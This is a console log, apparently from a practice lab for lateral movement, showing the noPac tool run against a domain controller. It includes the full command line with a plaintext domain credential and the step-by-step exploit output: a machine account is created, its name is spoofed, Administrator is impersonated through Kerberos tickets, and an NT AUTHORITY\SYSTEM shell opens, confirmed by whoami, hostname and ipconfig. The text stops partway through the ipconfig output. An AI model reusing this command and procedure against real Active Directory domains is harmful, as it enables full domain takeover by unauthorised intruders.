 F:\内网安全\横向移动\域控提权cve\noPac-main>python noPac.py -use-ldap "god.org/webadmin:admin!@#45" -dc-ip 192.168.3.21 -shell
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target owa2010cn-god.god.org
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-OT4BXCNAMTB$"
[*] MachineAccount "WIN-OT4BXCNAMTB$" password = ^hXGVW*RAOPW
[*] Successfully added machine account WIN-OT4BXCNAMTB$ with password ^hXGVW*RAOPW.
[*] WIN-OT4BXCNAMTB$ object = CN=WIN-OT4BXCNAMTB,CN=Computers,DC=god,DC=org
[*] WIN-OT4BXCNAMTB$ sAMAccountName == owa2010cn-god
[*] Saving a DC's ticket in owa2010cn-god.ccache
[*] Reseting the machine account to WIN-OT4BXCNAMTB$
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_owa2010cn-god.god.org.ccache
[*] Attempting to del a computer with the name: WIN-OT4BXCNAMTB$
[-] Delete computer WIN-OT4BXCNAMTB$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
OWA2010CN-God
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::151:8000:21ba:f5b8%11